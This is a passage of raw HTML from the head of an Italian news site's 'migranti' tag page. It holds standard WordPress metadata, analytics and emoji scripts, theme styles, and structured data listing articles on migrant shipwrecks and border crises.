

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moondo.info/tag/migranti/
body_size: 325135
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>migranti | Moondo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://moondo.info/xmlrpc.php" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2RQ8ZH');</script>
<!-- End Google Tag Manager --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://moondo.info/tag/migranti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="migranti | Moondo" />
	<meta property="og:url" content="https://moondo.info/tag/migranti/" />
	<meta property="og:site_name" content="Moondo" />
	<meta property="og:image" content="https://moondo.info/wp-content/uploads/2024/05/Logo.png" />
	<meta property="og:image:width" content="544" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@moondo_info" />
	<!-- / Yoast SEO plugin. -->


<link rel="manifest" href="/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-icon" sizes="512x512" href="https://moondo.info/wp-content/uploads/2024/05/Logo.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg">
<link rel="amphtml" href="https://moondo.info/tag/migranti/amp/" /><meta name="generator" content="AMP for WP 1.0.98"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; Feed" href="https://moondo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; Feed dei commenti" href="https://moondo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; migranti Feed del tag" href="https://moondo.info/tag/migranti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moondo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=e7e1ce07bb873d8ffd5c6cd93842b942"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rss-retriever-css' href='https://moondo.info/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=e7e1ce07bb873d8ffd5c6cd93842b942' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://moondo.info/wp-content/plugins/td-newsletter/style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://moondo.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%7CGelasio%3A700%2C400%2C500&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://moondo.info/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://moondo.info/wp-content/themes/Newspaper-child/style.css?ver=12.6.5c' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://moondo.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://moondo.info/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.74.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://moondo.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://moondo.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://moondo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.13" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.13" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://moondo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moondo.info/wp-json/wp/v2/tags/32075" /><!-- Audience Facebook -->
<meta property="fb:pages" content="380158269090200" />
<!-- Audience Articoli correlati facebok -->
<meta property="fb:op-recirculation-ads" content="placement_id=1988530764735249_1993258454262480">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/moondo.info\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Schema & Structured Data For WP v1.35 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/moondo.info\/tag\/migranti\/#CollectionPage","headline":"migranti Category","description":"","url":"https:\/\/moondo.info\/tag\/migranti\/","hasPart":[{"@type":"NewsArticle","headline":"Nuova strage di migranti al largo della Libia","url":"https:\/\/moondo.info\/nuova-strage-di-migranti-al-largo-della-libia\/","datePublished":"2023-03-13T09:04:46+01:00","dateModified":"2023-03-13T09:04:48+01:00","mainEntityOfPage":"https:\/\/moondo.info\/nuova-strage-di-migranti-al-largo-della-libia\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/nuova-strage-di-migranti-al-largo-della-libia\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2023\/02\/Naufragio-migranti.jpg","width":"1024","height":"683","caption":"Naufragio migranti"}]},{"@type":"NewsArticle","headline":"Migranti: scoppia la polemica, Piantedosi sotto attacco","url":"https:\/\/moondo.info\/migranti-scoppia-la-polemica-piantedosi-sotto-attacco\/","datePublished":"2023-02-28T09:05:23+01:00","dateModified":"2023-02-28T09:05:25+01:00","mainEntityOfPage":"https:\/\/moondo.info\/migranti-scoppia-la-polemica-piantedosi-sotto-attacco\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/migranti-scoppia-la-polemica-piantedosi-sotto-attacco\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2023\/02\/Naufragio-migranti.jpg","width":"1024","height":"683","caption":"Naufragio migranti"}]},{"@type":"NewsArticle","headline":"Continua il dramma dei migranti al confine fra Bielorussia e Polonia","url":"https:\/\/moondo.info\/continua-il-dramma-dei-migranti-al-confine-fra-bielorussia-e-polonia\/","datePublished":"2021-11-10T08:49:57+01:00","dateModified":"2021-11-10T08:50:00+01:00","mainEntityOfPage":"https:\/\/moondo.info\/continua-il-dramma-dei-migranti-al-confine-fra-bielorussia-e-polonia\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana 